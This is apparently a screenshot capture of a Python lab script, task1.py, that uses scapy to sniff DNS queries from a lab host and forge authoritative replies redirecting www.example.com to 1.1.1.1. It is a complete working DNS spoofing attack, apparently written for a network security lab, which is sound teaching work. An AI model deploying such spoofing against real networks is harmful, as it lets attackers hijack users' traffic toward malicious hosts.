 Open
task1.py
~/Documents/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # Construct the DNS packet
19     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
20                  qdcount=1, ancount=1, nscount=0, arcount=0,
21                  an=Anssec)
22
23     # Construct the entire IP packet and send it out
24     spoofpkt = IPpkt/UDPpkt/DNSpkt
25     send(spoofpkt)
26
27 # Sniff UDP query packets and invoke spoof_dns().
28 f = 'udp and src host 10.9.0.5 and dst port 53'
29 pkt = sniff(iface='br-61ddad9a3d36', filter=f, prn=spoof_dns)